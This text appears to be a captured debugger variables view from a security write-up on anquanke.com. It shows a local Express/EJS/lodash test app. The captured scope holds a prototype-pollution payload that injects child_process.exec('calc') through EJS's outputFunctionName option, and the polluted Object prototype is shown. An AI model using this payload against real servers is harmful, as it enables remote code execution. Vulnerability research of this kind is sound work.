 VARIABLES
Local
app: ƒ (req, res, next) {\n    app.handle(req, res, next);\n  }
ejs: {cache: {…}, fileLoader: ƒ, localsName: 'locals', promiseImpl: ƒ, resolveInclude: ƒ, …}
exports: {}
express: ƒ createApplication() {\n  var app = function(req, res, next) {\n    app.handle(req, res, next);\n  };\n\n  mixin(app, EventEmitter.pr
lodash: ƒ
malicious_payload: '{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('calc');var __tmp2"}}'
module: Module {id: '.', path: 'c:\\Users\\LiuSir\\Desktop\\test', exports: {…}, parent: null, filename: 'c:\\Users\\LiuSir\\Desktop\\test\\app
require: ƒ require(path) {\r\n      return mod.require(path);\r\n    }
server: undefined
__dirname: 'c:\\Users\\LiuSir\\Desktop\\test'
__filename: 'c:\\Users\\LiuSir\\Desktop\\test\\app.js'
this: Object
__proto__: Object
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
outputFunctionName: '_tmp1;global.process.mainModule.require('child_process').exec('calc');var __tmp2'
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
安全客 ( www.anquanke.com )